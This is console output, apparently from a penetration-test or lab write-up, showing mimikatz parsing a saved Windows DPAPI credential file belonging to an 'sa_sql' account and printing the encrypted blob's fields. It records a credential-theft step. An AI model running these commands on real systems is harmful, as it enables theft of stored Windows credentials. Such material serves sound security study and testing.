 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 24 2022 18:29:24
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::cred C:\Users\sa_sql\AppData\Roaming\Microsoft\Credentials\02BF8752741C7A447536E822E53153CD
ERROR kuhl_m_dpapi_cred ; Input CRED file needed (/in:file)
mimikatz # dpapi::cred /in:C:\Users\sa_sql\AppData\Roaming\Microsoft\Credentials\02BF8752741C7A447536E822E53153CD
**BLOB**
dwVersion          : 00000001 - 1
guidProvider       : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey      : {e1f462bb-9a65-40f0-a144-4f64bea97ce2}
dwFlags            : 20000000 - 536870912 (system ; )
dwDescriptionLen   : 0000003a - 58
szDescription      : Enterprise Credential Data
algCrypt           : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen      : 000000c0 - 192
dwSaltLen          : 00000010 - 16
pbSalt             : 228ea9dded0f625d1e9cc402a338858d
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen       : 000000a0 - 160
dwHmac2KeyLen      : 00000010 - 16
pbHmack2Key        : 2958f3c1682d0a1b3317af6ac3926683
dwDataLen          : 000000a8 - 168
pbData             : 7bf541b87048cebe4ffe5ab79a45eda474513b33b81fc2193d6b510058e76a90cf42e0e3498142479b18bc3ab055f1c889fe3f2c96db6e8
ffdbfd76e5d44d5da7995d997e57e5247d4c87650962933b94aab13ff784dd1138c80df01d0518e3cb28608797017b39ddc2fda5423cff91ce83a46e61f125779eaed2
26e0b42a4bf2ffb4196aa704240cb3fa9b7d6efcfdf7b479c2b192219e9f60f57da2d354b452c84c359cec90b4b
dwSignLen          : 00000014 - 20
pbSign             : 6031ae18264d028918d461de2a8435e1c2d5ec1a